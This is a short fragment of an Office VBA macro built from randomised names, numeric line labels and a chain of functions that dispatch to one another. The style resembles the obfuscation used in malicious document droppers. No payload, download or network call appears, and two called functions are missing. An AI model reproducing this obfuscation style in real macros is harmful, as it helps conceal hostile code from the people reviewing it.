 Sub Joc()
1 uFJkVyASvbgj (1)
End Sub
Public Function uFJkVyASvbgj(jucausa)
j0g4_Bon1t0 = ""
If jucausa = 1 Then
2 j0g4_Bon1t0 = uKnWzCybHswg
uFJkVyASvbgj = j0g4_Bon1t0
Else
If jucausa = 2 Then
4 j0g4_Bon1t0 = RHVrdeNnyMXW
uFJkVyASvbgj = j0g4_Bon1t0
ElseIf jucausa = 3 Then
6 j0g4_Bon1t0 = ZxXVtzUGQkEh
uFJkVyASvbgj = j0g4_Bon1t0
ElseIf jucausa = 4 Then
8 j0g4_Bon1t0 = iTXLwZYKjcRM
uFJkVyASvbgj = j0g4_Bon1t0
End If
End If
End Function
3
Function uKnWzCybHswg()
uKnWzCybHswg = uFJkVyASvbgj(2)
End Function
5
Function RHVrdeNnyMXW()
RHVrdeNnyMXW = uFJkVyASvbgj(3)
End Function
9